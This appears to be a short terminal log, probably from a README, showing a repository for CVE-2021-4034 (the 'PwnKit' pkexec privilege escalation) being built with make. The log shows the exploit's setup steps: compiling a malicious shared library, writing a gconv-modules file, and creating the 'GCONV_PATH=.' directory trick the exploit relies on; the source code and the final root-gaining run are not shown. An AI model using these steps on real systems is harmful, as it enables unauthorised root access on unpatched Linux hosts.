 ubuntu@ubuntu:~/CVE-2021-4034$ ls
cve-2021-4034.c  Makefile  pwnkit.c  README.md
ubuntu@ubuntu:~/CVE-2021-4034$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp /usr/bin/true GCONV_PATH=./pwnkit.so:.
ubuntu@ubuntu:~/CVE-2021-4034$ ls
cve-2021-4034   cve-2021-4034.c   gconv-modules  'GCONV_PATH=.'   Makefile   pwnkit.c   pwnkit.so   README.md
ubuntu@ubuntu:~/CVE-2021-4034$